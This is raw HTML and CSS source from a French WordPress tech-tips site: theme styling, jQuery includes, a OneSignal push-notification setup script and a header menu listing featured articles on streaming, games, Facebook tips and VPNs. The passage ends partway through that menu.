.more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/media/3826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=3826' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fparis-sportif-en-ligne%2Fpmu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fparis-sportif-en-ligne%2Fpmu%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="attachment attachment-template-default single single-attachment postid-3826 attachmentid-3826 attachment-png wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger Call of Duty : Black Ops Cold War – Ultimate Edition" href="https://www.astuce-tech.com/telecharger-call-of-duty-black-ops-cold-war-pc/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2023/11/capsule_616x353-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger Call of Duty Black Ops Cold War PC Games Gratuit" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-call-of-duty-black-ops-cold-war-pc/">Télécharger Call of Duty : Black Ops Cold War – Ultimate Edition</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">3 novembre 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="film d&#8217;horreur &#8211; Le Top des meilleurs films d&#8217;horreur VF 2019" href="https://www.astuce-tech.com/film-dhorreur/" class="post-thumb"><img width="150" height="76" src="https://www.astuce-tech.com/wp-content/uploads/2019/09/meilleur-film-dhorreur.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Meilleurs film d&#039;horreur sur Netflix 2019" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/09/meilleur-film-dhorreur.jpg 984w, https://www.astuce-tech.com/wp-content/uploads/2019/09/meilleur-film-dhorreur-300x153.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/09/meilleur-film-dhorreur-768x391.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2019/09/meilleur-film-dhorreur-960x489.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2019/09/meilleur-film-dhorreur-786x400.jpg 786w, https://www.astuce-tech.com/wp-content/uploads/2019/09/meilleur-film-dhorreur-585x298.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/film-dhorreur/">film d&#8217;horreur &#8211; Le Top des meilleurs films d&#8217;horreur VF 2019</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">27 septembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Anime Digital Network &#8211; streaming mangas en VOSTFR et VF" href="https://www.astuce-tech.com/anime-digital-network-streaming-mangas/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2019/11/imgbin-anime-digital-network.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Anime Digital network" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/11/imgbin-anime-digital-network.jpg 728w, https://www.astuce-tech.com/wp-content/uploads/2019/11/imgbin-anime-digital-network-300x167.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/11/imgbin-anime-digital-network-717x400.jpg 717w, https://www.astuce-tech.com/wp-content/uploads/2019/11/imgbin-anime-digital-network-585x326.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/anime-digital-network-streaming-mangas/">Anime Digital Network &#8211; streaming mangas en VOSTFR et VF</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">7 novembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Title outside content Post layout" href="https://www.astuce-tech.com/outdoors-design-of-house/" class="post-thumb"><img width="150" height="100" src="https://www.astuce-tech.com/wp-content/uploads/2016/12/living-room-489979_960_720.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/outdoors-design-of-house/">Title outside content Post layout</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 décembre 2016</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment récupérer messages facebook supprimés Facilement ?" href="https://www.astuce-tech.com/recuperer-messages-supprimes/" class="post-thumb"><img width="150" height="89" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/Comment-récupérer-tous-les-messages-supprimés-de-Facebook-et-FB.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment récupérer les messages effacés sur Facebook" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/Comment-récupérer-tous-les-messages-supprimés-de-Facebook-et-FB.jpg 800w, https://www.astuce-tech.com/wp-content/uploads/2019/10/Comment-récupérer-tous-les-messages-supprimés-de-Facebook-et-FB-300x178.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/Comment-récupérer-tous-les-messages-supprimés-de-Facebook-et-FB-768x456.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2019/10/Comment-récupérer-tous-les-messages-supprimés-de-Facebook-et-FB-674x400.jpg 674w, https://www.astuce-tech.com/wp-content/uploads/2019/10/Comment-récupérer-tous-les-messages-supprimés-de-Facebook-et-FB-585x347.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/recuperer-messages-supprimes/">Comment récupérer messages facebook supprimés Facilement ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">4 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top meilleurs applications paris sportifs fiables" href="https://www.astuce-tech.com/applications-paris-sportifs/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2021/08/applications-paris-sportifs-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="applications paris sportifs" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/applications-paris-sportifs/">Top meilleurs applications paris sportifs fiables</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">7 août 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment Avoir ChatGPT dans N&#8217;importe quel Pays" href="https://www.astuce-tech.com/comment-avoir-chatgpt-dans-nimporte-quel-pays/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/02/GLOW-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comment-avoir-chatgpt-dans-nimporte-quel-pays/">Comment Avoir ChatGPT dans N&#8217;importe quel Pays</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">10 juillet 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment télécharger une vidéo Facebook sans logiciel" href="https://www.astuce-tech.com/telecharger-une-video-faceboook/" class="post-thumb"><img width="150" height="94" src="https://www.astuce-tech.com/wp-content/uploads/2019/10/download-facebook-video.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment télécharger une vidéo Facebook" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/10/download-facebook-video.jpg 840w, https://www.astuce-tech.com/wp-content/uploads/2019/10/download-facebook-video-300x188.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/10/download-facebook-video-768x480.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2019/10/download-facebook-video-640x400.jpg 640w, https://www.astuce-tech.com/wp-content/uploads/2019/10/download-facebook-video-585x366.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/telecharger-une-video-faceboook/">Comment télécharger une vidéo Facebook sans logiciel</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">5 octobre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Meilleur VPN 2023 : Comment choisir le parfait allié pour votre sécurité en ligne ?" href="https://www.astuce-tech.com/meilleur-vpn-2023/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/06/VPN-2023-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/06/VPN-2023-220x150.png 220w, https://www.astuce-tech.com/wp-content/uploads/2023/06/VPN-2023-300x204.png 300w, https://www.astuce-tech.com/wp-content/uploads/2023/06/VPN-2023-768x522.png 768w, https://www.astuce-tech.com/wp-content/uploads/2023/06/VPN-2023.png 982w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/meilleur-vpn-2023/">Meilleur VPN 2023 : Comment choisir le parfait allié pour votre sécurité en ligne ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">14 juin 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Telecharger le jeu complet LIMBO pour Android" href="https://www.astuce-tech.com/jeu-complet-limbo-android/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/10/limbo-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jeu complet LIMBO android" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/jeu-complet-limbo-android/">Telecharger le jeu complet LIMBO pour Android</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">26 octobre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
